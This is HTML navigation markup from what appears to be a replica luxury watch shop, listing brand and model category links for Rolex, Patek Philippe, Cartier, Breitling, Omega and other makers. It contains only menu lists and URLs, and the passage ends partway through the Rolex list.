								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Gondolo-Replica">Patek Philippe Gondolo</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Grand-Complication-Replica">Patek Philippe Grand Complication</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Nautilus-Replica">Patek Philippe Nautilus</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Perpetual-Calendar-Replica">Patek Philippe Perpetual Calendar</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Twenty-4-Replica">Patek Philippe Twenty 4</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/piaget-replica">Piaget replica watch</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Altiplano">Piaget Altiplano</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Black-Tie">Piaget Black Tie </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Dancer">Piaget Dancer </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Emperador">Piaget Emperador</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Gouverneur">Piaget Gouverneur</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Limelight">Piaget Limelight</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Polo">Piaget Polo</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Possession">Piaget Possession</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Protocol">Piaget Protocol</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Traditional">Piaget Traditional</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Porsche-Design-replica">Porsche Design replica watch</a>
  			 	  				<li>
			<a href="http://www.x-watches.co/Rolex-Replica">Rolex Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Role-SUBMARINER-fake">Rolex  SUBMARINER</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Air-King-Replica">Rolex Air-King</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Cellini-Replica">Rolex Cellini Replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Date-Replica">Rolex Date</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-Replica">Rolex Datejust</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-II-Replica">Rolex Datejust II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-Replica">Rolex Day-Date</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-II-Replica">Rolex Day-Date II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Daytona-Replica">Rolex Daytona</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-Replica">Rolex Explorer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-II-Replica">Rolex Explorer II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-GMT-Master-II-Replica">Rolex GMT-Master II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/rolex-land-dweller">Rolex Land-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Milgauss-Replica">Rolex Milgauss</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Oyster-Perpetual-Replica">Rolex Oyster Perpetual</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Sea-Dweller-Replica">Rolex Sea-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Sky-Dweller-Replica">Rolex Sky-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-Replica">Rolex Yacht-Master</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-II-Replica">Rolex Yacht-Master II</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Tag-Heuer-Replica">Tag Heuer Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Aquaracer-Replica">Tag Heuer Aquaracer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Replica">Tag Heuer Carrera</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Calibre-1887-Replica">Tag Heuer Carrera Calibre 1887</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Formula-1-Replica">Tag Heuer Formula 1</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Golf-Replica">Tag Heuer Golf</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Grand-Carrera-Replica">Tag Heuer Grand Carrera</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/tagheuer-heritage-replica">Tag Heuer Heritage Replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Link-Replica">Tag Heuer Link</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monaco-Replica">Tag Heuer Monaco</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monza-Replica">Tag Heuer Monza</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Silverstone-Replica">Tag Heuer Silverstone</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-SLR-Replica">Tag Heuer SLR</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Tudor">Tudor Replica</a>
  			 	  			  	</li>
  </ul>
  
</div>
</div>
</div>
</nav>
<div id="res-menu" class="main-menu nav-container1">
<div class="res-menu-inner">
<div class="container">
	<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
     <ul class="main-navigation">
          <li><a href="http://www.x-watches.co/A-Lange-Sohne-replica">A. Lange &amp; Sohne replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-1815"  >A. Lange &amp; Sohne 1815</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Cabaret"  >A. Lange &amp; Sohne Cabaret</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Datograph"  >A. Lange &amp; Sohne Datograph</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-1"  >A. Lange &amp; Sohne Lange 1</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-31"  >A. Lange &amp; Sohne Lange 31 </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Langematik"  >A. Lange &amp; Sohne Langematik</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Richard-Lange"  >A. Lange &amp; Sohne Richard Lange</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Saxonia"  >A. Lange &amp; Sohne Saxonia </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Zeitwerk"  >A. Lange &amp; Sohne Zeitwerk</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Audemars-Piguet-Replica">Audemars Piguet Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Classic-Classique"  >Audemars Piguet Classic Classique</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Code-1159"  >Audemars Piguet Code 11.59</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Edward-Piguet"  >Audemars Piguet Edward Piguet</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Pigue-Facettes"  >Audemars Piguet Facettes</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Jules-Audemars"  >Audemars Piguet Jules Audemars</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Millenary"  >Audemars Piguet Millenary</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Replica"  >Audemars Piguet Royal Oak</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Offshore-Replica"  >Audemars Piguet Royal Oak Offshore</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Bell-Ross-Replica">Bell &amp; Ross Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Aviation"  >Bell &amp; Ross Aviation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Marine"  >Bell &amp; Ross Marine</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Vintage"  >Bell &amp; Ross Vintage</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Breitling-Replica">Breitling Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-Replica"  >Breitling Avenger</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-II-Replica"  >Breitling Avenger II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-aviator-8"  >Breitling Aviator 8</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Bentley-Replica"  >Breitling Bentley</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronomat-Replica"  >Breitling Chronomat</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronospace-Replica"  >Breitling Chronospace</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Cockpit-Replica"  >Breitling Cockpit</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Colt-Replica"  >Breitling Colt</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-Replica"  >Breitling Emergency</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-II-Replica"  >Breitling Emergency II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Galactic-Replica"  >Breitling Galactic</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Montbrillant-Replica"  >Breitling Montbrillant</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Navitimer-Replica"  >Breitling Navitimer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-premier"  >Breitling Premier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Professional-Replica"  >Breitling Professional</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Super-Avenger-Replica"  >Breitling Super Avenger</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Replica"  >Breitling Superocean</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Heritage-Replica"  >Breitling Superocean Heritage</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-top-time"  >Breitling Top Time</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Transocean-Replica"  >Breitling Transocean</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Cartier-Replica">Cartier Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Calibre-De-Cartier-Replica"  >Calibre De Cartier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Baignoire-Replica"  >Cartier Baignoire</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Ballon-Bleu-Replica"  >Cartier Ballon Bleu</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Cle-Replica"  >Cartier Cle</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Drive-cartier"  >Cartier Drive de Cartier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Must-21-Chronoscaph-Replica"  >Cartier Must 21 Chronoscaph</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Panthere"  >Cartier Panthere</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Pasha-Replica"  >Cartier Pasha</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Roadster-Replica"  >Cartier Roadster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Ronde-Replica"  >Cartier Ronde</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Rotonde-Replica"  >Cartier Rotonde</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Santos-Replica"  >Cartier Santos</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Tank-Replica"  >Cartier Tank</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Tortue-Replica"  >Cartier Tortue</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Chopard-Replica">Chopard Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Alpine-Eagle"  >Chopard Alpine Eagle</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Replica"  >Chopard Classic</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Racing-Replica"  >Chopard Classic Racing</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Happy-Sport-Replica"  >Chopard Happy Sport</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Imperiale-Replica"  >Chopard Imperiale</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-L.U.C-Replica"  >Chopard L.U.C</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-La-Strada-Replica"  >Chopard La Strada</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Mille-Miglia"  >Chopard Mille Miglia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Two-O-Ten-Replica"  >Chopard Two O Ten</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Your-Hour-Replica"  >Chopard Your Hour</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Hublot-Replica">Hublot Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Aero-Bang-Replica"  >Hublot Aero Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Replica"  >Hublot Big Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Classic-Fusion-Replica"  >Hublot Classic Fusion</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-King-Power-Replica"  >Hublot King Power</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-MasterPiece-Replica"  >Hublot MasterPiece</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Spirit-Of-Big-Bang-Replica"  >Hublot Spirit Of Big Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/hublot-square-bang"  >Hublot Square Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Tutti-Frutti-Replica"  >Hublot Tutti Frutti</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/IWC-Replica">IWC Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Aquatimer"  >IWC Aquatimer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Da-Vinci"  >IWC Da Vinci</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Ingenieur-replica"  >IWC Ingenieur</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Pilots-Watch"  >IWC Pilot's Watch</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Portofino-Replica"  >IWC Portofino</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Portuguese-Replica"  >IWC Portuguese</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Vintage-replica"  >IWC Vintage</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Jaeger-LeCoultre">Jaeger-LeCoultre</a>
          </li>
        <li><a href="http://www.x-watches.co/Omega-Replica">Omega Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Constellation-Replica"  >Omega Constellation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-DeVille-Replica"  >Omega De Ville</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Globemaster-replica"  >Omega Globemaster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Replica"  >Omega Seamaster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Aqua-Terra-Replica"  >Omega Seamaster Aqua Terra</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Planet-Ocean-Replica"  >Omega Seamaster Planet Ocean</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Olympic-Collection-Replica"  >Omega Specialities</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Speedmaster-Replica"  >Omega Speedmaster</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/panerai-replica">Panerai Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/Panerai-Luminor"  >Panerai Luminor replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/Panerai-Radiomir-replica"  >Panerai Radiomir replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/panerai-submersible"  >Panerai Submersible</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Patek-Philippe-Replica">Patek Philippe Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Annual-Calendar-Replica"  >Patek Philippe Annual Calendar</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Aquanaut-Replica"  >Patek Philippe Aquanaut</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Calatrava-Replica"  >Patek Philippe Calatrava</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complicated-Replica"  >Patek Philippe Complicated</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complications-Replica"  >Patek Philippe Complications</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Golden-Ellipse-Replica"  >Patek Philippe Golden Ellipse</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Gondolo-Replica"  >Patek Philippe Gondolo</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Grand-Complication-Replica"  >Patek Philippe Grand Complication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Nautilus-Replica"  >Patek Philippe Nautilus</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Perpetual-Calendar-Replica"  >Patek Philippe Perpetual Calendar</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Twenty-4-Replica"  >Patek Philippe Twenty 4</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/piaget-replica">Piaget replica watch</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Altiplano"  >Piaget Altiplano</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Black-Tie"  >Piaget Black Tie </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Dancer"  >Piaget Dancer </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Emperador"  >Piaget Emperador</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Gouverneur"  >Piaget Gouverneur</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Limelight"  >Piaget Limelight</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Polo"  >Piaget Polo</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Possession"  >Piaget Possession</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Protocol"  >Piaget Protocol</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Traditional"  >Piaget Traditional</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Porsche-Design-replica">Porsche Design replica watch</a>
          </li>
        <li><a href="http://www.x-watches.co/Rolex-Replica">Rolex Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Role-SUBMARINER-fake"  >Rolex  SUBMARINER</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Air-King-Replica"  >Rolex Air-King</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Cellini-Replica"  >Rolex Cellini Replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Date-Replica"  >Rolex Date</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-Replica"  >Rolex Datejust</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-II-Replica"  >Rolex Datejust II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-Replica"  >Rolex Day-Date</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-II-Replica"  >Rolex Day-Date II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Daytona-Replica"  >Rolex Daytona</a>
				
						  
			</li>		
                              										
				<li>
								
